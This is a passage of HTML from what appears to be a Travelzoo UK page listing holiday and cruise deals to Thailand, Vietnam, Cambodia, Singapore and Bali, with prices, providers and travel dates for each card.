                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.41031.0.1424864.Krabi_Thailand_iStock-1461530166.jpg?width={width}" alt="&#163;1799pp—Vietnam, Cambodia &amp; Thailand tour with flights" data-credits="" class="tzsg-lazy   fade-in" title="&#163;1799pp—Vietnam, Cambodia &amp; Thailand tour with flights" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£1799pp</span>


                    <span class="deal-headline-text" title="Go to Lumle Holidays site">Vietnam, Cambodia & Thailand tour with flights</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Vietnam, Cambodia, Thailand
                    </span>
                </h6>
                <div class="deal-summary">
                    Embark on a captivating Southeast Asia tour that whisks you through the vibrant heart of Vietnam, the ancient wonders of Cambodia, and Thailand
                </div>
                <h6 class="deal-when" title="Select dates Sep, 2026">Select dates Sep, 2026</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3227762">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3227762" data-ga-product-platform="0" data-ga-product-price="2399" data-ga-product-name="All-inc Far East voyage w/Singapore stay" data-ga-product-category="Cruises/Deal" data-ga-product-brand="Cruise2/Norwegian Cruise Line" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3227762" href="https://www.travelzoo.com/uk/cruises/rest-of-world/-2399pp-All-inc-Far-East-voyage-w-Singapore-stay-3227762/" title="&#163;2399pp—All-inc Far East voyage w/Singapore stay">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Cruise2/Norwegian Cruise Line</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.96222.0.1456441.Singapore_luiz-guimaraes-9onHxwEDgjI-unsplash.jpg?width={width}" alt="&#163;2399pp—All-inc Far East voyage w/Singapore stay" data-credits="" class="tzsg-lazy   fade-in" title="&#163;2399pp—All-inc Far East voyage w/Singapore stay" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£2399pp</span>


                    <span class="deal-headline-text" title="Go to Cruise2/Norwegian Cruise Line site">All-inc Far East voyage w/Singapore stay</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Singapore, Koh Samui, Hanoi &amp; more
                    </span>
                </h6>
                <div class="deal-summary">
                    Sail aboard 'Norwegian Jade'
                </div>
                <h6 class="deal-when" title="15 Jan, 2027">15 Jan, 2027</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3230581">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3230581" data-ga-product-platform="0" data-ga-product-price="156" data-ga-product-name="Last-min holidays worldwide inc flts" data-ga-product-category="Vacations/Deal" data-ga-product-brand="TUI" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3230581" href="https://www.travelzoo.com/uk/holidays/beach/-156pp-up-Last-min-holidays-worldwide-inc-flts-3230581/" title="&#163;156pp &amp; up—Last-min holidays worldwide inc flts">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>TUI</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13938.0.1171009.iStock-129178986-poolside.jpg?width={width}" alt="&#163;156pp &amp; up—Last-min holidays worldwide inc flts" data-credits="" class="tzsg-lazy   fade-in" title="&#163;156pp &amp; up—Last-min holidays worldwide inc flts" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£156pp & up</span>


                    <span class="deal-headline-text" title="Go to TUI site">Last-min holidays worldwide inc flts</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Europe, Caribbean, Indian Ocean, Africa
                    </span>
                </h6>
                <div class="deal-summary">
                    Book a TUI holiday departing the next few weeks
                </div>
                <h6 class="deal-when" title="Until Feb, 2026">Until Feb, 2026</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3230583">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3230583" data-ga-product-platform="0" data-ga-product-price="312" data-ga-product-name="4- and 5-star holidays worldwide inc flts" data-ga-product-category="Vacations/Deal" data-ga-product-brand="TUI" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3230583" href="https://www.travelzoo.com/uk/holidays/beach/-312pp-up-4-and-5-star-holidays-worldwide-inc-flts-3230583/" title="&#163;312pp &amp; up—4- and 5-star holidays worldwide inc flts">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>TUI</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13938.0.1218610.Maldives_iStock-950698398.jpg?width={width}" alt="&#163;312pp &amp; up—4- and 5-star holidays worldwide inc flts" data-credits="" class="tzsg-lazy   fade-in" title="&#163;312pp &amp; up—4- and 5-star holidays worldwide inc flts" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£312pp & up</span>


                    <span class="deal-headline-text" title="Go to TUI site">4- and 5-star holidays worldwide inc flts</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Europe, Caribbean, Indian Ocean, Middle East
                    </span>
                </h6>
                <div class="deal-summary">
                    Check out a selection of 4- and 5-star holiday packages by TUI
                </div>
                <h6 class="deal-when" title="Until Jun, 2026">Until Jun, 2026</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3230585">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3230585" data-ga-product-platform="0" data-ga-product-price="280" data-ga-product-name="Adults-only holidays worldwide inc flts" data-ga-product-category="Vacations/Deal" data-ga-product-brand="TUI" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3230585" href="https://www.travelzoo.com/uk/holidays/beach/-280pp-up-Adults-only-holidays-worldwide-inc-flts-3230585/" title="&#163;280pp &amp; up—Adults-only holidays worldwide inc flts">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>TUI</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13938.0.1126498.iStock-1211312656-couple-beach-lifestyle.jpg?width={width}" alt="&#163;280pp &amp; up—Adults-only holidays worldwide inc flts" data-credits="" class="tzsg-lazy   fade-in" title="&#163;280pp &amp; up—Adults-only holidays worldwide inc flts" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£280pp & up</span>


                    <span class="deal-headline-text" title="Go to TUI site">Adults-only holidays worldwide inc flts</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Europe, Caribbean, Indian Ocean, Middle East
                    </span>
                </h6>
                <div class="deal-summary">
                    Browse holiday packages designed for adults only by TUI
                </div>
                <h6 class="deal-when" title="Select dates May-Oct, 2026">Select dates May-Oct, 2026</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3230832">
                                    


<div class="deal-card col-row  ga-product"  data-ga-product-id="t3230832" data-ga-product-platform="0" data-ga-product-price="1599" data-ga-product-name="Tour Thailand, Cambodia &amp; Vietnam" data-ga-product-category="Vacations/Deal" data-ga-product-brand="Lumle Holidays" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3230832" href="https://www.travelzoo.com/uk/holidays/activities-tours/-1599pp-Tour-Thailand-Cambodia-Vietnam-3230832/" title="&#163;1599pp—Tour Thailand, Cambodia &amp; Vietnam">
            <div class="deal-img">                
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.41031.0.1433445.AngkorCambodia_GettyImages-803519778.jpg?width={width}" alt="&#163;1599pp—Tour Thailand, Cambodia &amp; Vietnam" data-credits="" class="tzsg-lazy   fade-in" title="&#163;1599pp—Tour Thailand, Cambodia &amp; Vietnam" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£1599pp</span>


                    <span class="deal-headline-text" title="">Tour Thailand, Cambodia & Vietnam</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Bangkok, Siem Reap, Phnom Penh, Ho Chi Minh City, Hanoi &amp; Halong Bay
                    </span>
                </h6>
                <div class="deal-summary">
                    Sizzling street food, ancient temples, and Halong Bay's emerald waters await
                </div>
                <h6 class="deal-when" title="Select dates 25 May, 2026–6 Sep, 2027">Select dates 25 May, 2026–6 Sep, 2027</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3230900">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3230900" data-ga-product-platform="0" data-ga-product-price="1599" data-ga-product-name="Bangkok &amp; Koh Samui holiday w/flights" data-ga-product-category="Vacations/Deal" data-ga-product-brand="Value Added Travel" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3230900" href="https://www.travelzoo.com/uk/holidays/africa-middle-east/-1599pp-Bangkok-Koh-Samui-holiday-w-flights-3230900/" title="&#163;1599pp—Bangkok &amp; Koh Samui holiday w/flights">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Value Added Travel</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.17635.0.1416294.01_KohSamui_Thailand_iStock-115602713.jpg?width={width}" alt="&#163;1599pp—Bangkok &amp; Koh Samui holiday w/flights" data-credits="" class="tzsg-lazy   fade-in" title="&#163;1599pp—Bangkok &amp; Koh Samui holiday w/flights" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£1599pp</span>


                    <span class="deal-headline-text" title="Go to Value Added Travel site">Bangkok & Koh Samui holiday w/flights</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Thailand
                    </span>
                </h6>
                <div class="deal-summary">
                    Stay for four nights at the AWAY Bangkok Sukhumvit, then relax on the shores of Koh Samui for a week at the La Vida Samui resort
                </div>
                <h6 class="deal-when" title="Select dates 1-22 May; 1-30 Jun, 2026">Select dates 1-22 May; 1-30 Jun, 2026</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3230918">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3230918" data-ga-product-platform="0" data-ga-product-price="1799" data-ga-product-name="Southeast Asia cruise with Bali escape" data-ga-product-category="Cruises/Deal" data-ga-product-brand="Value Added Travel" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3230918" href="https://www.travelzoo.com/uk/cruises/rest-of-world/-1799pp-Southeast-Asia-cruise-with-Bali-escape-3230918/" title="&#163;1799pp—Southeast Asia cruise with Bali escape">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Value Added Travel</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.17635.0.1336627.Penang_iStock-659615460.jpg?width={width}" alt="&#163;1799pp—Southeast Asia cruise with Bali escape" data-credits="" class="tzsg-lazy   fade-in" title="&#163;1799pp—Southeast Asia cruise with Bali escape" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£1799pp</span>


                    <span class="deal-headline-text" title="Go to Value Added Travel site">Southeast Asia cruise with Bali escape</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Indonesia, Singapore, Malaysia &amp; Thailand
                    </span>
                </h6>
                <div class="deal-summary">
                    Stay for five nights in Bali, then cruise from Singapore to Malaysia and Thailand on 'Navigator of the Seas'
                </div>
                <h6 class="deal-when" title="11 Nov, 2026">11 Nov, 2026</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3231243">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3231243" data-ga-product-platform="0" data-ga-product-price="2799" data-ga-product-name="Lux Asia sail in outside cabin w/Angkor Wat tour" data-ga-product-category="Cruises/Deal" data-ga-product-brand="Cruise2/Celebrity Cruises" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3231243" href="https://www.travelzoo.com/uk/cruises/rest-of-world/-2799pp-Lux-Asia-sail-in-outside-cabin-w-Angkor-Wat-tour-3231243/" title="&#163;2799pp—Lux Asia sail in outside cabin w/Angkor Wat tour">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Cruise2/Celebrity Cruises</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.96222.0.1429542.AngkorWat_Cambodia_shutterstock_1923847778.jpg?width={width}" alt="&#163;2799pp—Lux Asia sail in outside cabin w/Angkor Wat tour" data-credits="" class="tzsg-lazy   fade-in" title="&#163;2799pp—Lux Asia sail in outside cabin w/Angkor Wat tour" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£2799pp</span>


                    <span class="deal-headline-text" title="Go to Cruise2/Celebrity Cruises site">Lux Asia sail in outside cabin w/Angkor Wat tour</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Phuket, Langkawi, Singapore &amp; more
                    </span>
                </h6>
                <div class="deal-summary">
                    Sail aboard 'Celebrity Millennium'
                </div>
                <h6 class="deal-when" title="1 Feb, 2027">1 Feb, 2027</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3231361">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3231361" data-ga-product-platform="0" data-ga-product-price="1245" data-ga-product-name="Thailand multi-centre: 14-nt trip w/flts" data-ga-product-category="Vacations/Deal" data-ga-product-brand="eShores" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3231361" href="https://www.travelzoo.com/uk/holidays/activities-tours/-1245pp-Thailand-multi-centre-14-nt-trip-w-flts-3231361/" title="&#163;1245pp—Thailand multi-centre: 14-nt trip w/flts">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>eShores</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.139013.0.1474100.Bangkok-floating-market_iStock-157195093.jpg?width={width}" alt="&#163;1245pp—Thailand multi-centre: 14-nt trip w/flts" data-credits="" class="tzsg-lazy   fade-in" title="&#163;1245pp—Thailand multi-centre: 14-nt trip w/flts" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£1245pp</span>


                    <span class="deal-headline-text" title="Go to eShores site">Thailand multi-centre: 14-nt trip w/flts</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Thailand
                    </span>
                </h6>
                <div class="deal-summary">
                    Visit Bangkok, Chiang Mai, and Phuket in one trip
                </div>
                <h6 class="deal-when" title="Select dates Mar; May-Jun, 2026">Select dates Mar; May-Jun, 2026</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3233354">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3233354" data-ga-product-platform="0" data-ga-product-price="2299" data-ga-product-name="14 nts: Bali to Singapore NYE cruise w/stay &amp; tours" data-ga-product-category="Cruises/Deal" data-ga-product-brand="Cruise Circle/Celebrity Cruises" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3233354" href="https://www.travelzoo.com/uk/cruises/rest-of-world/-2299pp-14-nts-Bali-to-Singapore-NYE-cruise-w-stay-tours-3233354/" title="&#163;2299pp—14 nts: Bali to Singapore NYE cruise w/stay &amp; tours">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Cruise Circle/Celebrity Cruises</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.78511.0.758255.Phuket.jpg?width={width}" alt="&#163;2299pp—14 nts: Bali to Singapore NYE cruise w/stay &amp; tours" data-credits="" class="tzsg-lazy   fade-in" title="&#163;2299pp—14 nts: Bali to Singapore NYE cruise w/stay &amp; tours" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£2299pp</span>


                    <span class="deal-headline-text" title="Go to Cruise Circle/Celebrity Cruises site">14 nts: Bali to Singapore NYE cruise w/stay & tours</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Indonesia, Malaysia, Thailand, Singapore
                    </span>
                </h6>
                <div class="deal-summary">
                    Go on two private tours while in Bali, then cruise aboard Celebrity Millennium
                </div>
                <h6 class="deal-when" title="29 Dec, 2026">29 Dec, 2026</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3231976">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3231976" data-ga-product-platform="0" data-ga-product-price="889" data-ga-product-name="5-star Pattaya beach week with flights" data-ga-product-category="Vacations/Deal" data-ga-product-brand="Southall Travel" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3231976" href="https://www.travelzoo.com/uk/holidays/asia-pacific/-889pp-5-star-Pattaya-beach-week-with-flights-3231976/" title="&#163;889pp—5-star Pattaya beach week with flights">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Southall Travel</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15125.0.728779.pattaya.jpg?width={width}" alt="&#163;889pp—5-star Pattaya beach week with flights" data-credits="" class="tzsg-lazy   fade-in" title="&#163;889pp—5-star Pattaya beach week with flights" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£889pp</span>


                    <span class="deal-headline-text" title="Go to Southall Travel site">5-star Pattaya beach week with flights</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Thailand
                    </span>
                </h6>
                <div class="deal-summary">
                    Stay for seven nights at the Dusit Thani Pattaya, with breakfast included
                </div>
                <h6 class="deal-when" title="Select dates May-Jun, 2026">Select dates May-Jun, 2026</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3231977">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3231977" data-ga-product-platform="0" data-ga-product-price="989" data-ga-product-name="Koh Samui: 4-star beach holiday with flights" data-ga-product-category="Vacations/Deal" data-ga-product-brand="Away Holidays" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3231977" href="https://www.travelzoo.com/uk/holidays/asia-pacific/-989pp-Koh-Samui-4-star-beach-holiday-with-flights-3231977/" title="&#163;989pp—Koh Samui: 4-star beach holiday with flights">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Away Holidays</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15125.0.1344578.Koh-Samui_GettyImages-1473517330.jpg?width={width}" alt="&#163;989pp—Koh Samui: 4-star beach holiday with flights" data-credits="" class="tzsg-lazy   fade-in" title="&#163;989pp—Koh Samui: 4-star beach holiday with flights" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£989pp</span>


                    <span class="deal-headline-text" title="Go to Away Holidays site">Koh Samui: 4-star beach holiday with flights</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Thailand
                    </span>
                </h6>
                <div class="deal-summary">
                    Stay for a week at the Chaba Cabana Beach Resort, with daily breakfast included
                </div>
                <h6 class="deal-when" title="Select Sep dates">Select Sep dates</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3231978">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3231978" data-ga-product-platform="0" data-ga-product-price="1149" data-ga-product-name="5-star Krabi beach week with flights" data-ga-product-category="Vacations/Deal" data-ga-product-brand="Southall Travel" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3231978" href="https://www.travelzoo.com/uk/holidays/asia-pacific/-1149pp-5-star-Krabi-beach-week-with-flights-3231978/" title="&#163;1149pp—5-star Krabi beach week with flights">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Southall Travel</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15125.0.1451341.SofitelKrabiPhokeethra.jpg?width={width}" alt="&#163;1149pp—5-star Krabi beach week with flights" data-credits="" class="tzsg-lazy   fade-in" title="&#163;1149pp—5-star Krabi beach week with flights" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£1149pp</span>


                    <span class="deal-headline-text" title="Go to Southall Travel site">5-star Krabi beach week with flights</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Thailand
                    </span>
                </h6>
                <div class="deal-summary">
                    Stay for seven nights at the Hotel Sofitel Krabi Phokeethra Golf and Spa Resort, with breakfast included
                </div>
                <h6 class="deal-when" title="Select May dates">Select May dates</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3231988">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3231988" data-ga-product-platform="0" data-ga-product-price="995" data-ga-product-name="Phuket: 5-star beach break w/flts" data-ga-product-category="Vacations/Deal" data-ga-product-brand="Away Holidays" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3231988" href="https://www.travelzoo.com/uk/holidays/beach/-995pp-Phuket-5-star-beach-break-w-flts-3231988/" title="&#163;995pp—Phuket: 5-star beach break w/flts">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Away Holidays</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15125.0.1460278.Phuket_iStock-1342142016.jpg?width={width}" alt="&#163;995pp—Phuket: 5-star beach break w/flts" data-credits="" class="tzsg-lazy   fade-in" title="&#163;995pp—Phuket: 5-star beach break w/flts" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£995pp</span>


                    <span class="deal-headline-text" title="Go to Away Holidays site">Phuket: 5-star beach break w/flts</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Thailand
                    </span>
                </h6>
                <div class="deal-summary">
                    Stay a week at the Centara Grand Beach Resort Phuket
                </div>
                <h6 class="deal-when" title="Select dates Jun, 2026">Select dates Jun, 2026</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3232151">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3232151" data-ga-product-platform="0" data-ga-product-price="1299" data-ga-product-name="Island-hopping in Thailand w/transfers &amp; flights" data-ga-product-category="Vacations/Deal" data-ga-product-brand="Flights and Packages" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3232151" href="https://www.travelzoo.com/uk/holidays/asia-pacific/-1299pp-Island-hopping-in-Thailand-w-transfers-flights-3232151/" title="&#163;1299pp—Island-hopping in Thailand w/transfers &amp; flights">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Flights and Packages</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.28132.0.1482055.Koh-Phi-Phi_iStock-1479350724.jpg?width={width}" alt="&#163;1299pp—Island-hopping in Thailand w/transfers &amp; flights" data-credits="" class="tzsg-lazy   fade-in" title="&#163;1299pp—Island-hopping in Thailand w/transfers &amp; flights" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£1299pp</span>


                    <span class="deal-headline-text" title="Go to Flights and Packages site">Island-hopping in Thailand w/transfers & flights</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Krabi, Koh Lanta, Koh Phi Phi &amp; Phuket
                    </span>
                </h6>
                <div class="deal-summary">
                    Hop across Thailand's famous islands, relax on pristine sands, and swim in crystal-clear waters
                </div>
                <h6 class="deal-when" title="Select dates Apr-Jun, 2026">Select dates Apr-Jun, 2026</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3232190">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3232190" data-ga-product-platform="0" data-ga-product-price="1649" data-ga-product-name="Thailand, Cambodia &amp; Vietnam private tour inc flts" data-ga-product-category="Vacations/Deal" data-ga-product-brand="The Flights Guru" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3232190" href="https://www.travelzoo.com/uk/holidays/activities-tours/-1649pp-Thailand-Cambodia-Vietnam-private-tour-inc-flts-3232190/" title="&#163;1649pp—Thailand, Cambodia &amp; Vietnam private tour inc flts">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>The Flights Guru</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.65106.0.1307805.Siem-Reap-Ta-Prohm-Temple-at-Angkor_iStock-1469688145.jpg?width={width}" alt="&#163;1649pp—Thailand, Cambodia &amp; Vietnam private tour inc flts" data-credits="" class="tzsg-lazy   fade-in" title="&#163;1649pp—Thailand, Cambodia &amp; Vietnam private tour inc flts" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£1649pp</span>


                    <span class="deal-headline-text" title="Go to The Flights Guru site">Thailand, Cambodia & Vietnam private tour inc flts</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Southeast Asia
                    </span>
                </h6>
                <div class="deal-summary">
                    A 13-night journey to some of Southeast Asia's top attractions, with private guides and excursions, admissions all included
                </div>
                <h6 class="deal-when" title="Select dates May-Jun; Sep; +&#163;50 Jan; Mar-Apr, 2026">Select dates May-Jun; Sep; +&#163;50 Jan; Mar-Apr, 2026</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3232191">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3232191" data-ga-product-platform="0" data-ga-product-price="1399" data-ga-product-name="13 nts: Bangkok, Singapore w/tours &amp; Bali stay" data-ga-product-category="Vacations/Deal" data-ga-product-brand="The Flights Guru" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3232191" href="https://www.travelzoo.com/uk/holidays/asia-pacific/-1399pp-13-nts-Bangkok-Singapore-w-tours-Bali-stay-3232191/" title="&#163;1399pp—13 nts: Bangkok, Singapore w/tours &amp; Bali stay">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>The Flights Guru</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.37534.0.1283302.Bali_PuraUlunDanuBratanTemple_cp.jpg?width={width}" alt="&#163;1399pp—13 nts: Bangkok, Singapore w/tours &amp; Bali stay" data-credits="" class="tzsg-lazy   fade-in" title="&#163;1399pp—13 nts: Bangkok, Singapore w/tours &amp; Bali stay" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£1399pp</span>


                    <span class="deal-headline-text" title="Go to The Flights Guru site">13 nts: Bangkok, Singapore w/tours & Bali stay</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Thailand, Singapore, Indonesia
                    </span>
                </h6>
                <div class="deal-summary">
                    Visit vibrant cities and explore with an expert guide, before some downtime close to the beach in exotic Bali
                </div>
                <h6 class="deal-when" title="Select dates Dec, 2025; +&#163;100 Jan-Mar, 2026">Select dates Dec, 2025; +&#163;100 Jan-Mar, 2026</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3232693">
                                    


<div class="deal-card col-row  ga-product"  data-ga-product-id="t3232693" data-ga-product-platform="0" data-ga-product-price="965" data-ga-product-name="Phuket: 5-star beach break w/flts" data-ga-product-category="Vacations/Deal" data-ga-product-brand="Away Holidays" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3232693" href="https://www.travelzoo.com/uk/holidays/beach/-965pp-Phuket-5-star-beach-break-w-flts-3232693/" title="&#163;965pp—Phuket: 5-star beach break w/flts">
            <div class="deal-img">                
